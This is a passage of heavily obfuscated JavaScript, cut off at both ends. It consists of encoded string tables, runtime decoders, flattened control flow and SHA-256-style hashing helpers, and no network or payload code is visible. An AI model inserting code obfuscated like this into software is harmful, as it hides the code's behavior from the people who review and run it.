A_hKpJ(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4],aNAiGD[qhRbiNL[0x3]]=\"\\u003d\\u005f\\u007a\\u0039\\u0022\\u0021\\u0076\\u002b\\u007c\\u0034\\u002c\\u007d\\u002f\\u003a\\u0024\\u0077\\u0050\\u003b\\u005e\\u0065\\u0036\\u0072\\u006d\\u0052\\u006e\\u0071\\u006f\\u004f\\u0046\\u0048\\u004a\\u0035\\u0079\\u007b\\u0067\\u0051\\u0069\\u005a\\u0060\\u004b\\u007e\\u0053\\u0045\\u004c\\u0033\\u005b\\u0058\\u0057\\u006b\\u0062\\u0029\\u004e\\u0070\\u0023\\u0028\\u004d\\u0068\\u0040\\u0030\\u0061\\u003f\\u002e\\u0025\\u0073\\u0064\\u0075\\u006a\\u003c\\u0078\\u0032\\u0047\\u0063\\u0074\\u0031\\u0044\\u002a\\u0026\\u0055\\u0043\\u0037\\u005d\\u0066\\u0042\\u003e\\u0049\\u0038\\u006c\\u0056\\u0059\\u0041\\u0054\",aNAiGD[qhRbiNL[0x59]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[qhRbiNL[0x1c]]=aNAiGD[qhRbiNL[0x59]].length,aNAiGD[qhRbiNL[0xc]]=[],aNAiGD[qhRbiNL[0x39]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0x34]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(aNAiGD[-qhRbiNL[0x25]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[0x25]]<aNAiGD[qhRbiNL[0x1c]];aNAiGD[-qhRbiNL[0x25]]++){aNAiGD[qhRbiNL[0x2f]]=aNAiGD[qhRbiNL[0x3]].indexOf(aNAiGD[qhRbiNL[0x59]][aNAiGD[-qhRbiNL[0x25]]]);if(aNAiGD[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(aNAiGD[qhRbiNL[0x30]]<qhRbiNL[0x2]){aNAiGD[qhRbiNL[0x30]]=aNAiGD[qhRbiNL[0x2f]]}else{SOjhtna(aNAiGD[qhRbiNL[0x30]]+=aNAiGD[qhRbiNL[0x2f]]*qhRbiNL[0x1b],aNAiGD[qhRbiNL[0x39]]|=aNAiGD[qhRbiNL[0x30]]<<aNAiGD[qhRbiNL[0x34]],aNAiGD[qhRbiNL[0x34]]+=(aNAiGD[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(aNAiGD[qhRbiNL[0xc]].push(aNAiGD[qhRbiNL[0x39]]&qhRbiNL[0x16]),aNAiGD[qhRbiNL[0x39]]>>=qhRbiNL[0xa],aNAiGD[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(aNAiGD[qhRbiNL[0x34]]>qhRbiNL[0x12]);aNAiGD[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(aNAiGD[qhRbiNL[0x30]]>-qhRbiNL[0x4]){aNAiGD[qhRbiNL[0xc]].push((aNAiGD[qhRbiNL[0x39]]|aNAiGD[qhRbiNL[0x30]]<<aNAiGD[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(aNAiGD[qhRbiNL[0xc]])}function cUfesLK(...aNAiGD){aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[aNAiGD[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]=A_hKpJ(tpK1bgS[aNAiGD[qhRbiNL[0x2]]])}return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]}try{pUMrGWL[-qhRbiNL[0x294]]}catch(XNd0xD){pUMrGWL[-qhRbiNL[0x294]]=qhRbiNL[0x2]}SOjhtna(cMJ9Jv=pUMrGWL[-qhRbiNL[0x294]]?rzLzOJo(qhRbiNL[0x29d])+cUfesLK(qhRbiNL[0x29e])+cUfesLK(qhRbiNL[0x29f]):cUfesLK(qhRbiNL[0x2a0])+cUfesLK(qhRbiNL[0x2a1])+cUfesLK(qhRbiNL[0x2a2]),CAH4_8Z=\"\",EOHlTm2=void 0x0);for(gQDcZ8=qhRbiNL[0x2];gQDcZ8<aNAiGD.length;gQDcZ8++){SOjhtna(EOHlTm2=aNAiGD.charCodeAt(gQDcZ8),CAH4_8Z+=cMJ9Jv.charAt(EOHlTm2>>>qhRbiNL[0xc]&qhRbiNL[0x19])+cMJ9Jv.charAt(EOHlTm2&qhRbiNL[0x19]))}return CAH4_8Z}function MX69rA(...aNAiGD){var cMJ9Jv,CAH4_8Z;function*EOHlTm2(CAH4_8Z,EOHlTm2,gQDcZ8,A_hKpJ,cUfesLK={Zouj4m8:{}}){while(CAH4_8Z+EOHlTm2+gQDcZ8+A_hKpJ!==0x56)with(cUfesLK.GRYR4D9||cUfesLK)switch(CAH4_8Z+EOHlTm2+gQDcZ8+A_hKpJ){default:SOjhtna([cUfesLK.Zouj4m8.D5Q2Yk,cUfesLK.Zouj4m8.yh1hKE]=[0xde,0x7c],aNAiGD[qhRbiNL[0x0]]=qhRbiNL[CAH4_8Z+0x46]);try{pUMrGWL[qhRbiNL[CAH4_8Z+0x51]]}catch(XNd0xD){pUMrGWL[qhRbiNL[0xf]]=\"\"}SOjhtna(cUfesLK.GRYR4D9=cUfesLK.Zouj4m8,CAH4_8Z+=0xd2,EOHlTm2+=0x7d,gQDcZ8+=-0x9,A_hKpJ+=-0x1a3);break;case 0xe7:case-0x12:case A_hKpJ- -0xaa:SOjhtna(aNAiGD[-qhRbiNL[0x1fa]]=rzLzOJo(qhRbiNL[CAH4_8Z+0x213])+rzLzOJo(qhRbiNL[0x2a4])+rzLzOJo(qhRbiNL[0x2a5])+rzLzOJo(qhRbiNL[0x2a6])+rzLzOJo(qhRbiNL[0x2a7])+rzLzOJo(qhRbiNL[gQDcZ8+0x390])+rzLzOJo(qhRbiNL[CAH4_8Z+0x219])+qhRbiNL[0x2aa],aNAiGD[qhRbiNL[CAH4_8Z+-0x81]]=\"\",cUfesLK.GRYR4D9=cUfesLK.Zouj4m8,EOHlTm2+=0x16);break;case cUfesLK.Zouj4m8.yh1hKE+-0xba:SOjhtna(cUfesLK.GRYR4D9=cUfesLK.Zouj4m8,CAH4_8Z+=0x28,EOHlTm2+=0x1f6,gQDcZ8+=-0x12d,A_hKpJ+=-0xfa);break;case EOHlTm2- -0xab:[cUfesLK.Zouj4m8.D5Q2Yk,cUfesLK.Zouj4m8.yh1hKE]=[0x61,-0xa5];if(!(EOHlTm2!=0x6c)){SOjhtna(cUfesLK.GRYR4D9=cUfesLK.Zouj4m8,CAH4_8Z+=0xb);break}case-0xe0:case-0x82:case cUfesLK.Zouj4m8.yh1hKE+-0xad:aNAiGD[qhRbiNL[gQDcZ8+0x123]]=aNAiGD[qhRbiNL[0x2]].length;for(aNAiGD[-qhRbiNL[gQDcZ8+0xef]]=qhRbiNL[gQDcZ8+0xea];aNAiGD[-qhRbiNL[gQDcZ8+0xef]]<aNAiGD[qhRbiNL[0x3b]];aNAiGD[-qhRbiNL[EOHlTm2+-0x111]]+=qhRbiNL[0x5]){aNAiGD[-qhRbiNL[0x42]]=aNAiGD[qhRbiNL[0x2]].charCodeAt(aNAiGD[-qhRbiNL[0x7]])<<qhRbiNL[0xb]|(aNAiGD[-qhRbiNL[EOHlTm2+-0x111]]+qhRbiNL[0x4]<aNAiGD[qhRbiNL[EOHlTm2+-0xdd]]?aNAiGD[qhRbiNL[0x2]].charCodeAt(aNAiGD[-qhRbiNL[0x7]]+qhRbiNL[0x4])<<qhRbiNL[0xa]:qhRbiNL[0x2])|(aNAiGD[-qhRbiNL[0x7]]+qhRbiNL[0x1]<aNAiGD[qhRbiNL[0x3b]]?aNAiGD[qhRbiNL[EOHlTm2+-0x116]].charCodeAt(aNAiGD[-qhRbiNL[0x7]]+qhRbiNL[EOHlTm2+-0x117]):qhRbiNL[0x2]);for(aNAiGD[qhRbiNL[0x34]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[CAH4_8Z+-0x5c]]<qhRbiNL[gQDcZ8+0xf4];aNAiGD[qhRbiNL[gQDcZ8+0x11c]]++)aNAiGD[-qhRbiNL[0x7]]*qhRbiNL[0xa]+aNAiGD[qhRbiNL[0x34]]*qhRbiNL[0x9]>aNAiGD[qhRbiNL[0x2]].length*qhRbiNL[0xa]?aNAiGD[qhRbiNL[EOHlTm2+-0x109]]+=pUMrGWL[qhRbiNL[0xf]]:aNAiGD[qhRbiNL[0xf]]+=aNAiGD[-qhRbiNL[gQDcZ8+0x2e2]].charAt(aNAiGD[-qhRbiNL[0x42]]>>>qhRbiNL[CAH4_8Z+-0x87]*(qhRbiNL[0x5]-aNAiGD[qhRbiNL[gQDcZ8+0x11c]])&qhRbiNL[EOHlTm2+-0xf0])}return cMJ9Jv=!0x0,aNAiGD[qhRbiNL[EOHlTm2+-0x109]]}}SOjhtna(cMJ9Jv=void 0x0,CAH4_8Z=EOHlTm2(-0x42,0x85,-0xdf,0xb2).next().value);if(cMJ9Jv){return CAH4_8Z}}function edvRZ1(pUMrGWL,aNAiGD){var cMJ9Jv,CAH4_8Z,EOHlTm2,gQDcZ8,A_hKpJ;PLIXU4N(cUfesLK);function cUfesLK(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0x2ab]]=\"\\x79\\x26\\x29\\x5f\\x36\\x2a\\x3a\\x38\\x3c\\x78\\x25\\x21\\x31\\x3e\\x41\\x77\\x4f\\x57\\x4c\\x60\\x48\\x7e\\x65\\x37\\x63\\x2b\\x2f\\x56\\x69\\x6c\\x5b\\x28\\x76\\x45\\x7d\\x40\\x6b\\x51\\x64\\x33\\x4a\\x5d\\x42\\x44\\x75\\x72\\x3f\\x50\\x5a\\x71\\x6d\\x74\\x67\\x7a\\x49\\x22\\x39\\x52\\x53\\x59\\x62\\x5e\\x55\\x6a\\x43\\x61\\x3d\\x73\\x4b\\x24\\x34\\x58\\x6e\\x35\\x68\\x2c\\x7b\\x32\\x4e\\x47\\x23\\x3b\\x70\\x30\\x6f\\x4d\\x2e\\x46\\x66\\x54\\x7c\",pUMrGWL[qhRbiNL[0xf]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x5]]=pUMrGWL[qhRbiNL[0xf]].length,pUMrGWL[qhRbiNL[0xa0]]=[],pUMrGWL[qhRbiNL[0x1e]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[qhRbiNL[0x5]];pUMrGWL[qhRbiNL[0xdd]]++){pUMrGWL[qhRbiNL[0x2f]]=pUMrGWL[-qhRbiNL[0x2ab]].indexOf(pUMrGWL[qhRbiNL[0xf]][pUMrGWL[qhRbiNL[0xdd]]]);if(pUMrGWL[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x12]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x12]]=pUMrGWL[qhRbiNL[0x2f]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x12]]+=pUMrGWL[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[0x1e]]|=pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xa0]].push(pUMrGWL[qhRbiNL[0x1e]]&qhRbiNL[0x16]),pUMrGWL[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x12]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xa0]].push((pUMrGWL[qhRbiNL[0x1e]]|pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xa0]])}function XNd0xD(pUMrGWL){if(typeof x9mGsdB[pUMrGWL]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL]=cUfesLK(tpK1bgS[pUMrGWL])}return x9mGsdB[pUMrGWL]}SOjhtna(cMJ9Jv=aNAiGD.length,CAH4_8Z=Qh8gpI(rzLzOJo(qhRbiNL[0x29a]))());var FvnbUn,tLFiGn,cLPtr5,MX69rA;EOHlTm2=Qh8gpI(XNd0xD(qhRbiNL[0x2ac]))(Qh8gpI(XNd0xD(qhRbiNL[0x2ad])+qhRbiNL[0x1cd]).ceil(pUMrGWL.length/qhRbiNL[0x1]));for(FvnbUn=qhRbiNL[0x2];FvnbUn<EOHlTm2.length;FvnbUn++)EOHlTm2[FvnbUn]=pUMrGWL.charCodeAt(FvnbUn*qhRbiNL[0x1])<<qhRbiNL[0xa]|pUMrGWL.charCodeAt(FvnbUn*qhRbiNL[0x1]+qhRbiNL[0x4]);while(EOHlTm2.length>qhRbiNL[0x2]){SOjhtna(PLIXU4N(bIo_mY),PLIXU4N(edvRZ1));function edvRZ1(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0x1f9]]=\"\\x66\\x43\\x4d\\x62\\x56\\x68\\x55\\x33\\x4e\\x59\\x28\\x3c\\x38\\x65\\x50\\x4f\\x75\\x21\\x6a\\x5a\\x30\\x2f\\x42\\x3a\\x58\\x46\\x7d\\x3d\\x6c\\x7e\\x25\\x3f\\x39\\x72\\x73\\x52\\x51\\x6b\\x23\\x76\\x37\\x44\\x5b\\x45\\x32\\x57\\x71\\x2b\\x41\\x74\\x53\\x22\\x2e\\x7b\\x67\\x47\\x6f\\x35\\x5e\\x64\\x77\\x31\\x7c\\x6e\\x61\\x78\\x69\\x36\\x4a\\x70\\x4b\\x79\\x5f\\x60\\x7a\\x4c\\x54\\x49\\x6d\\x34\\x5d\\x29\\x48\\x40\\x3e\\x2a\\x24\\x26\\x2c\\x3b\\x63\",pUMrGWL[-qhRbiNL[0x7b]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x5]]=pUMrGWL[-qhRbiNL[0x7b]].length,pUMrGWL[qhRbiNL[0x1d]]=[],pUMrGWL[-qhRbiNL[0xbf]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x34]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(pUMrGWL[-qhRbiNL[0x3e]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0x3e]]<pUMrGWL[qhRbiNL[0x5]];pUMrGWL[-qhRbiNL[0x3e]]++){pUMrGWL[qhRbiNL[0x2f]]=pUMrGWL[-qhRbiNL[0x1f9]].indexOf(pUMrGWL[-qhRbiNL[0x7b]][pUMrGWL[-qhRbiNL[0x3e]]]);if(pUMrGWL[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x30]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x30]]=pUMrGWL[qhRbiNL[0x2f]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x30]]+=pUMrGWL[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[0xbf]]|=pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[qhRbiNL[0x34]],pUMrGWL[qhRbiNL[0x34]]+=(pUMrGWL[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0x1d]].push(pUMrGWL[-qhRbiNL[0xbf]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0xbf]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x34]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x30]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0x1d]].push((pUMrGWL[-qhRbiNL[0xbf]]|pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0x1d]])}function bIo_mY(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=edvRZ1(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}SOjhtna(MX69rA=Qh8gpI(bIo_mY(qhRbiNL[0x2ae]))(),cLPtr5=qhRbiNL[0x2]);for(FvnbUn=qhRbiNL[0x2];FvnbUn<EOHlTm2.length;FvnbUn++){SOjhtna(cLPtr5=(cLPtr5<<qhRbiNL[0xb])+EOHlTm2[FvnbUn],tLFiGn=Qh8gpI(bIo_mY(qhRbiNL[0x2af])+qhRbiNL[0x1cd]).floor(cLPtr5/cMJ9Jv),cLPtr5-=tLFiGn*cMJ9Jv);if(MX69rA.length>qhRbiNL[0x2]||tLFiGn>qhRbiNL[0x2])MX69rA[MX69rA.length]=tLFiGn}SOjhtna(CAH4_8Z[CAH4_8Z.length]=cLPtr5,EOHlTm2=MX69rA)}gQDcZ8=\"\";for(FvnbUn=CAH4_8Z.length-qhRbiNL[0x4];FvnbUn>=qhRbiNL[0x2];FvnbUn--)gQDcZ8+=aNAiGD.charAt(CAH4_8Z[FvnbUn]);A_hKpJ=Qh8gpI(XNd0xD(qhRbiNL[0x2ad])+qhRbiNL[0x1cd]).ceil(pUMrGWL.length*qhRbiNL[0xa]/(Qh8gpI(XNd0xD(qhRbiNL[0x2ad])+qhRbiNL[0x1cd]).log(aNAiGD.length)/Qh8gpI(XNd0xD(qhRbiNL[0x2b0])).log(qhRbiNL[0x1])));for(FvnbUn=gQDcZ8.length;FvnbUn<A_hKpJ;FvnbUn++)gQDcZ8=aNAiGD[qhRbiNL[0x2]]+gQDcZ8;return gQDcZ8}function bIo_mY(pUMrGWL){var aNAiGD=\"\",cMJ9Jv;cMJ9Jv=-qhRbiNL[0x4];var CAH4_8Z,EOHlTm2;while(++cMJ9Jv<pUMrGWL.length){SOjhtna(CAH4_8Z=pUMrGWL.charCodeAt(cMJ9Jv),EOHlTm2=cMJ9Jv+qhRbiNL[0x4]<pUMrGWL.length?pUMrGWL.charCodeAt(cMJ9Jv+qhRbiNL[0x4]):qhRbiNL[0x2]);if(qhRbiNL[0x2fc]<=CAH4_8Z&&CAH4_8Z<=qhRbiNL[0x2fd]&&qhRbiNL[0x2fe]<=EOHlTm2&&EOHlTm2<=qhRbiNL[0x300]){SOjhtna(CAH4_8Z=qhRbiNL[0x2ff]+((CAH4_8Z&qhRbiNL[0x2b1])<<qhRbiNL[0x20a])+(EOHlTm2&qhRbiNL[0x2b1]),cMJ9Jv++)}if(CAH4_8Z<=qhRbiNL[0x25])aNAiGD+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(CAH4_8Z);else if(CAH4_8Z<=0x7ff)aNAiGD+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b3])).fromCharCode(qhRbiNL[0x8c]|CAH4_8Z>>>qhRbiNL[0x9]&qhRbiNL[0x27],qhRbiNL[0x21]|CAH4_8Z&qhRbiNL[0x28]);else if(CAH4_8Z<=qhRbiNL[0x2bc])aNAiGD+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(qhRbiNL[0xa8]|CAH4_8Z>>>qhRbiNL[0x24]&qhRbiNL[0x19],qhRbiNL[0x21]|CAH4_8Z>>>qhRbiNL[0x9]&qhRbiNL[0x28],qhRbiNL[0x21]|CAH4_8Z&qhRbiNL[0x28]);else if(CAH4_8Z<=0x1fffff)aNAiGD+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(qhRbiNL[0xb8]|CAH4_8Z>>>qhRbiNL[0x2b]&qhRbiNL[0x12],qhRbiNL[0x21]|CAH4_8Z>>>qhRbiNL[0x24]&qhRbiNL[0x28],qhRbiNL[0x21]|CAH4_8Z>>>qhRbiNL[0x9]&qhRbiNL[0x28],qhRbiNL[0x21]|CAH4_8Z&qhRbiNL[0x28])}return aNAiGD}function ce6Gwdh(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\");for(pUMrGWL[qhRbiNL[0x206]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x206]]<pUMrGWL[qhRbiNL[0x2]].length;pUMrGWL[qhRbiNL[0x206]]++)pUMrGWL[qhRbiNL[0x3]]+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(pUMrGWL[qhRbiNL[0x2]].charCodeAt(pUMrGWL[qhRbiNL[0x206]])&qhRbiNL[0x16],pUMrGWL[qhRbiNL[0x2]].charCodeAt(pUMrGWL[qhRbiNL[0x206]])>>>qhRbiNL[0xa]&qhRbiNL[0x16]);return pUMrGWL[qhRbiNL[0x3]]}function F1X5kM(...pUMrGWL){var aNAiGD,cMJ9Jv;function*CAH4_8Z(cMJ9Jv,CAH4_8Z,EOHlTm2={m3m4L6:{}}){while(cMJ9Jv+CAH4_8Z!==-0xb0)with(EOHlTm2.cBovlE2||EOHlTm2)switch(cMJ9Jv+CAH4_8Z){case-0xec:case-0x42:SOjhtna([EOHlTm2.m3m4L6.rP4Zn4,EOHlTm2.m3m4L6.fcZleE]=[0x8c,0x99],pUMrGWL[qhRbiNL[cMJ9Jv+0x6]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\",EOHlTm2.cBovlE2=EOHlTm2.m3m4L6,cMJ9Jv+=-0x16d,CAH4_8Z+=0x17d);break;case EOHlTm2.m3m4L6.rP4Zn4+-0x49:SOjhtna([EOHlTm2.m3m4L6.rP4Zn4,EOHlTm2.m3m4L6.fcZleE]=[0x6b,-0x87],EOHlTm2.cBovlE2=EOHlTm2.qE3eBX,cMJ9Jv+=-0x5a,CAH4_8Z+=-0xd5);break;case 0xd7:case cMJ9Jv-0x78:SOjhtna(EOHlTm2.cBovlE2=EOHlTm2.DzT46m,cMJ9Jv+=0x5,CAH4_8Z+=-0x6e);break;case EOHlTm2.m3m4L6.rP4Zn4+0x6d:case 0xc6:case 0xf2:SOjhtna(EOHlTm2.cBovlE2=EOHlTm2.CHodpN,cMJ9Jv+=-0x3c,CAH4_8Z+=-0x1a9);break;case-0xdc:for(pUMrGWL[qhRbiNL[0xf]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xf]]<pUMrGWL[qhRbiNL[0x2]].length;pUMrGWL[qhRbiNL[cMJ9Jv+0x182]]++)pUMrGWL[qhRbiNL[cMJ9Jv+0x176]]+=Qh8gpI(rzLzOJo(qhRbiNL[cMJ9Jv+0x425])+qhRbiNL[cMJ9Jv+0x38a]).fromCharCode(pUMrGWL[qhRbiNL[0x2]].charCodeAt(pUMrGWL[qhRbiNL[cMJ9Jv+0x182]])>>>qhRbiNL[0xa]&qhRbiNL[0x16],pUMrGWL[qhRbiNL[cMJ9Jv+0x175]].charCodeAt(pUMrGWL[qhRbiNL[0xf]])&qhRbiNL[0x16]);return aNAiGD=!0x0,pUMrGWL[qhRbiNL[cMJ9Jv+0x176]];case-0xee:case cMJ9Jv!=0x36&&cMJ9Jv!=-0x173&&cMJ9Jv- -0xc3:default:SOjhtna(EOHlTm2.cBovlE2=EOHlTm2.m3m4L6,cMJ9Jv+=0x17b);break;case cMJ9Jv-0xc4:case 0xd:case-0x21:SOjhtna(EOHlTm2.cBovlE2=EOHlTm2.lo8E1k,cMJ9Jv+=-0x136,CAH4_8Z+=-0x22);break}}SOjhtna(aNAiGD=void 0x0,cMJ9Jv=CAH4_8Z(-0x6,-0xe6).next().value);if(aNAiGD){return cMJ9Jv}}function V_b_NH(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=Qh8gpI(rzLzOJo(qhRbiNL[0x29a]))(pUMrGWL[qhRbiNL[0x2]].length>>qhRbiNL[0x1]));for(pUMrGWL[qhRbiNL[0x1]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1]]<pUMrGWL[qhRbiNL[0x3]].length;pUMrGWL[qhRbiNL[0x1]]++)pUMrGWL[qhRbiNL[0x3]][pUMrGWL[qhRbiNL[0x1]]]=qhRbiNL[0x2];for(pUMrGWL[qhRbiNL[0x1]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1]]<pUMrGWL[qhRbiNL[0x2]].length*qhRbiNL[0xa];pUMrGWL[qhRbiNL[0x1]]+=qhRbiNL[0xa])pUMrGWL[qhRbiNL[0x3]][pUMrGWL[qhRbiNL[0x1]]>>qhRbiNL[0x39]]|=(pUMrGWL[qhRbiNL[0x2]].charCodeAt(pUMrGWL[qhRbiNL[0x1]]/qhRbiNL[0xa])&qhRbiNL[0x16])<<qhRbiNL[0x241]-pUMrGWL[qhRbiNL[0x1]]%qhRbiNL[0x7];return pUMrGWL[qhRbiNL[0x3]]}function vRUegD(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0x2b4]]=\"\");for(pUMrGWL[-qhRbiNL[0x13b]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0x13b]]<pUMrGWL[qhRbiNL[0x2]].length*qhRbiNL[0x7];pUMrGWL[-qhRbiNL[0x13b]]+=qhRbiNL[0xa])pUMrGWL[-qhRbiNL[0x2b4]]+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(pUMrGWL[qhRbiNL[0x2]][pUMrGWL[-qhRbiNL[0x13b]]>>qhRbiNL[0x39]]>>>qhRbiNL[0x241]-pUMrGWL[-qhRbiNL[0x13b]]%qhRbiNL[0x7]&qhRbiNL[0x16]);return pUMrGWL[-qhRbiNL[0x2b4]]}function QhsmK0g(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return pUMrGWL[qhRbiNL[0x2]]>>>pUMrGWL[qhRbiNL[0x4]]|pUMrGWL[qhRbiNL[0x2]]<<qhRbiNL[0x7]-pUMrGWL[qhRbiNL[0x4]]}function IXybvrF(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return pUMrGWL[qhRbiNL[0x2]]>>>pUMrGWL[qhRbiNL[0x4]]}function D03JlTD(pUMrGWL,aNAiGD,cMJ9Jv){return pUMrGWL&aNAiGD^~pUMrGWL&cMJ9Jv}function UuQeJCf(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x5];return pUMrGWL[qhRbiNL[0x2]]&pUMrGWL[qhRbiNL[0x4]]^pUMrGWL[qhRbiNL[0x2]]&pUMrGWL[qhRbiNL[0x1]]^pUMrGWL[qhRbiNL[0x4]]&pUMrGWL[qhRbiNL[0x1]]}function cw9uOn(pUMrGWL){return QhsmK0g(pUMrGWL,qhRbiNL[0x1])^QhsmK0g(pUMrGWL,qhRbiNL[0x17])^QhsmK0g(pUMrGWL,qhRbiNL[0x2b5])}function XISJvW(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x9])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x1dd])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x1f9])}function E6u1UH(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x12])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b])^IXybvrF(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x5])}function PmF9cR(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b6])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x3f])^IXybvrF(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x20a])}function KTeDblI(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b7])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b8])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b9])}function 